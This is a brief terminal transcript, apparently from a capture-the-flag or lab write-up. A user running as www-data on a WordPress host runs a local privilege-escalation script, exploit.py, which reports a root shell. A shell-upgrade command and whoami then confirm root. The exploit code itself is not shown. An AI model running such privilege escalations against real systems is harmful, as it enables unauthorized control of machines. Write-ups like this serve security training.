 www-data@blog:/var/www/wordpress$ python3 exploit.py
python3 exploit.py
Do you want to choose a custom payload? y/n (n use default payload)  n
n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7fef4948b000 at 0×7fef49314ba8>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@blog:/var/www/wordpress# whoami
whoami
root